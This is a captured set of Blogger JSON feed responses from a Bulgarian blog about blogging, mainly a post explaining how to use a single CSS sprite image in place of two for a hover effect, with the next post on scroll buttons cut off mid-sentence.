class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/5788606059425638129\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2021\/10\/povtorenieto-e-majka-na-uspekha.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5788606059425638129"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5788606059425638129"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2021\/10\/povtorenieto-e-majka-na-uspekha.html","title":"Повторението е майка на успеха"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9xXjvKTfANWPqUCzh2YczcBpH5A9SUjUg1Ov_QSrC7fkaDUPpFrcr0ZdRTtB0KDwti2Zlrs9J_8mm4u3AmMvjsqoYW60UmWy_cyNlOzDCZSzRRX0sCSpEnYuWjNbGomymy87QRjpWzCQ\/s72-c\/bezplatno.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogzablogove.com/feeds/posts/default?alt=json-in-script&start-index=160&max-results=1&callback=mbtrandom
body_size: 4910
content:
// API callback
mbtrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533"},"updated":{"$t":"2025-09-09T06:11:40.994+03:00"},"category":[{"term":"Притурки"},{"term":"Публикация и Текст"},{"term":"Дизайн"},{"term":"Оптимизация"},{"term":"Изображения"},{"term":"Меню"},{"term":"Blogger"},{"term":"Тема и Шаблон"},{"term":"CSS"},{"term":"Страници"},{"term":"Блог"},{"term":"Хипервръзки"},{"term":"Карта на блога"},{"term":"Коментари"},{"term":"Навигация"},{"term":"Templates"},{"term":"Етикети"},{"term":"Новини"}],"title":{"type":"text","$t":"Blog About Blogs"},"subtitle":{"type":"html","$t":" \nЗа блог на платформата Blogger (blogspot). Създаване, водене, персонализиране, дизайн, притурки в примери. Препоръки и съвети за начинаещи и напреднали блогъри.\n                                                        \n\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default?alt=json-in-script\u0026start-index=160\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default?alt=json-in-script\u0026start-index=159\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default?alt=json-in-script\u0026start-index=161\u0026max-results=1"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"386"},"openSearch$startIndex":{"$t":"160"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-4932040908803575197"},"published":{"$t":"2018-09-04T04:30:00.000+03:00"},"updated":{"$t":"2019-10-20T23:59:32.092+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Оптимизация"}],"title":{"type":"text","$t":"Оптимизация. Да използваме едно изображение вместо две"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Да използваме едно изображение вместо две\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg26xNHjcPAF-eV_iQVqtKdz5-dtAwTrUqUPcAEaSkRnPID4d2Mt6gsPDiCICEQQgNCMvW2ctAkE2qiLnTiygpfbOiOFfhQgm7jnkFau-zbgjoJSZntMQo1QLgMwr-j1rh0aOz-UHzIYyk\/s1600\/sprite1-min.png\" title=\"Оптимизация. Да използваме едно изображение вместо две\" \/\u003E\u003C\/div\u003EНамерих в мрежата публикация, в  която е описано как да използваме по-малко изображения в блога си. Този метод на оптимизация според мен е много оригинален и интересен, и искам да споделя информацията с читателите на моя блог. Не отричам, че има хора, които използват този метод от дълго време. \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EИ ако вие, скъпи читатели, сте от тях, пропуснете този пост. Останалите нека прочетат и го използват.\u003Cbr \/\u003E\nИ така...\u003Cbr \/\u003E\nЗа да получите ефекта от промяната на изображението при задържане на курсора върху него обикновено се използват две изображения: \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤едното за \"по подразбиране\"; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤второто за позицията \"hover\", когато курсорът се задържа върху изображението; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНезависимо от това, има начин да се използва само едно изображение, което има своите предимства.\u003Cbr \/\u003E\nЕто как обикновено се осъществява този ефект.\u003Cbr \/\u003E\nHTML кодът може да изглежда по следния начин:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"kod\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;a href=\"#\" id=\" my-button \"\u0026gt;\u0026lt;\/a\u0026gt;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nСъответните CSS стилове са следните:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"kod\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ea# my-button {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026nbsp;width: 64px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026nbsp;height: 64px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026nbsp;background-image: url('my-button_bw.png');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026nbsp;display: block;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026nbsp;text-decoration: none;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ea#my-button:hover {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026nbsp;background-image: url('my-button_color.png');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nДве отделни изображения за двете съответни състояния трябва да бъдат качени на сървъра и могат да изглеждат така например:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изображение по подразбиране\" border=\"0\" data-original-height=\"64\" data-original-width=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi8PnsPFynzVjFDu7HQmfs2UNXy2Q1t_H5x6Ud90WGTPZSprv-m1bynhqbcdjTHSczwC91kQW20D749yR4scEKTZL9YuK5ZMuEZi1FSnnnVwL6NPcVt9jniUfggS0DxCfO1lXCcnEpn4U\/s1600\/s1.png\" title=\"Изображение по подразбиране\" \/\u003E\u0026nbsp;\u003Cimg alt=\"Изображение за позицията \u0026quot;hover\u0026quot;\" border=\"0\" data-original-height=\"64\" data-original-width=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_GMMarr3RlCPNzTP1DNwxBXx5F4wLeXjfV1MTpvhGs2UD4k9jCu4jmvrginwqSeOlsIJBNMDytybNV0nEvnTbSiFocLEczf7FOqVRm1M98rjezCPuOEP5M39rimfuphP6TI0inHdnFl8\/s1600\/s2.png\" title=\"Изображение за позицията \u0026quot;hover\u0026quot;\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nКрайният резултат е:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhIBaR7QDpHx_8cEOSI_fhAcZTQ1TPUomufzAvp0Qeam0ONFUJHMdNOLyi11DPhH0186_NhTtef1rAALKIat5BVEDXInUFjtOrbiSKnrkYjV5aaRqx9MwQRBc-Glutc4PGxl3wi1MoFoQ\/h120\/s3.png\" id=\"my-button\"\u003E \u003C\/a\u003E\u003C\/center\u003E\u003Cstyle\u003E\na#my-button {\n width: 64px;\n height: 64px;\n background-image: url('https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_rMNhvzzEu2ehJvLgIDTguX53DcLGbEvz5l0CvlHmer7UcvTk-xgsSBUUks_Q5sXS-QLVrf-UHs90-LQxpQqjD02sMPDuU-T0-nvp9Kie00psPIhHt50S-xYEril96ueC6fklXGswaUQ\/h120\/s1.png');\n display: block;\n text-decoration: none;\n}\na#my-button:hover {\n background-image: url('https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi41Xcgzz5KUgmjrND-pt5YkZfX5MLijx5dVDk0kJNu3hyx_wkrao3JELxDUQLj-rBohaJNxNgUz2RbgkhYVdS2Nr2qiaQbvDA_z4JQmlt7K89Ra6D7NHjuVC_amSBq7WpQHwgTxNluVc\/h120\/s2.png');\n}\n\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nИзображението по подразбиране, което потребителят вижда, е оранжевото изображение (в кода-файл my-button_bw.png). Когато поставите курсора върху него, то се преобразува в синьо на my-button_color.png.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВъпреки това, когато потребителите за първи път посещават страница, на която се използва този ефект, синьото изображение не се кешира, и следователно може да бъде забелязано забавяне при превключване от оранжево към синьо изображение. Забавянето може да зависи от скоростта на интернет връзката и натоварването на сървъра.\u003Cbr \/\u003E\nИма няколко метода за зареждане на алтернативни изображения, с които да се избегне това неудобство. Но има и съвсем различен, не по-малко ефективен начин и той е изобщо да не използвате алтернативни изображения.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nМожете да използвате едно единствено изображение, върху което се комбинират изображенията в двете състояния: \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤по подразбиране;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤и когато задържите курсора на мишката върху него;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003EКак ще бъде реализирано\u003C\/h3\u003E\u003Cbr \/\u003E\nHTML кодът остава същият, само CSS се променя, като този път ще изглежда така:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"kod\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ea#my-button {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026nbsp;width: 64px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026nbsp;height: 64px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026nbsp;background-image: url('my-button_bw_color.png');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026nbsp;display: block;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026nbsp;text-decoration: none;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ea#my-button:hover {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026nbsp;background-position: -64px 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nИзползва се само едно изображение:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"само едно изображение\" border=\"0\" data-original-height=\"64\" data-original-width=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhK07i5cctd-TQMBOsS1Pz7tNQHzlSBWSTNt6c19mDLer0vlkvVruVRbIeC-_UUzklKkHq_7Yxns12vPDiWzWEPvkLxY01Ht7Y3d20FzPVfaZIuS6ss49NgUX0s7oLVABrOG_fAuOEnHg\/s1600\/s3.png\" title=\"Използва се само едно изображение\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nКрайният резултат се получава, както следва:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhIBaR7QDpHx_8cEOSI_fhAcZTQ1TPUomufzAvp0Qeam0ONFUJHMdNOLyi11DPhH0186_NhTtef1rAALKIat5BVEDXInUFjtOrbiSKnrkYjV5aaRqx9MwQRBc-Glutc4PGxl3wi1MoFoQ\/h120\/s3.png\" id=\"my-button\"\u003E \u003C\/a\u003E\u003C\/center\u003E\u003Cstyle\u003E\na#my-button {\n width: 64px;\n height: 64px;\n background-image: url('https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_rMNhvzzEu2ehJvLgIDTguX53DcLGbEvz5l0CvlHmer7UcvTk-xgsSBUUks_Q5sXS-QLVrf-UHs90-LQxpQqjD02sMPDuU-T0-nvp9Kie00psPIhHt50S-xYEril96ueC6fklXGswaUQ\/h120\/s1.png');\n display: block;\n text-decoration: none;\n}\na#my-button:hover {\n background-image: url('https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi41Xcgzz5KUgmjrND-pt5YkZfX5MLijx5dVDk0kJNu3hyx_wkrao3JELxDUQLj-rBohaJNxNgUz2RbgkhYVdS2Nr2qiaQbvDA_z4JQmlt7K89Ra6D7NHjuVC_amSBq7WpQHwgTxNluVc\/h120\/s2.png');\n}\n\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПо този начин използването на по-малко изображения може леко да ускори времето за зареждане на блога ви, като същевременно намали натоварването на сървъра. Друго по-малко значимо предимство е, че се нуждаете от по-малко на брой изображения, които да  качите на сървъра.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#2288bb;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#809FFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\" https:\/\/www.blogzablogove.com\/2018\/09\/css-sprites.html\n\"\u003EПродължение\u003C\/a\u003E\u003C\/center\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/4932040908803575197\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2018\/09\/optimization-one-image-instead-of-two.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/4932040908803575197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/4932040908803575197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2018\/09\/optimization-one-image-instead-of-two.html","title":"Оптимизация. Да използваме едно изображение вместо две"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg26xNHjcPAF-eV_iQVqtKdz5-dtAwTrUqUPcAEaSkRnPID4d2Mt6gsPDiCICEQQgNCMvW2ctAkE2qiLnTiygpfbOiOFfhQgm7jnkFau-zbgjoJSZntMQo1QLgMwr-j1rh0aOz-UHzIYyk\/s72-c\/sprite1-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogzablogove.com/feeds/posts/default?alt=json-in-script&callback=TotalCount
body_size: 94240
content:
// API callback
TotalCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533"},"updated":{"$t":"2025-09-09T06:11:40.994+03:00"},"category":[{"term":"Притурки"},{"term":"Публикация и Текст"},{"term":"Дизайн"},{"term":"Оптимизация"},{"term":"Изображения"},{"term":"Меню"},{"term":"Blogger"},{"term":"Тема и Шаблон"},{"term":"CSS"},{"term":"Страници"},{"term":"Блог"},{"term":"Хипервръзки"},{"term":"Карта на блога"},{"term":"Коментари"},{"term":"Навигация"},{"term":"Templates"},{"term":"Етикети"},{"term":"Новини"}],"title":{"type":"text","$t":"Blog About Blogs"},"subtitle":{"type":"html","$t":" \nЗа блог на платформата Blogger (blogspot). Създаване, водене, персонализиране, дизайн, притурки в примери. Препоръки и съвети за начинаещи и напреднали блогъри.\n                                                        \n\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"386"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-3748122761653134507"},"published":{"$t":"2024-11-27T03:30:00.000+02:00"},"updated":{"$t":"2024-11-28T06:06:38.606+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Притурки"}],"title":{"type":"text","$t":"Притурки. Бутони за придвижване нагоре и надолу по страницата в Blogger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Бутони за придвижване нагоре и надолу \" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgihk-uNVjwFkz64o3nQQj_KqWZyJ81OuopiI1kdBG05kW7UuzJPH6_oT7ZRyDt-T2jieW4HXOXsSRjRnFrPXcHGY6c-HKJb0RXW4HrKZOlo2aQiDlDl4lR_wXG6tmfIRf8-WCxP7kBXYw\/s1600\/butoni1-min.png\" title=\"Притурки. Бутони за придвижване нагоре и надолу по страницата\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EЗдравейте, всички! Обикновено блогове на Blogger имат начална страница с поне 6 публикации, което прави страницата доста дълга. Освен това, за да направим блога по-SEO оптимизиран, често пишем доста дълги публикации. И накрая, не е рядкост, особено в силно посещаваните сайтове, публикациите да получават много коментари. Следователно читателят трябва да превърта страницата много често и дълго, за да отиде до края или да се върне в началото ѝ.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nВ тази публикация ще видим как е възможно да вмъкнете навигационни бутони, които могат да бъдат поставени отдясно, отляво, отдолу вляво или отдолу вдясно и които ви позволяват да се придвижвате отгоре до долу на страницата или обратно само с един 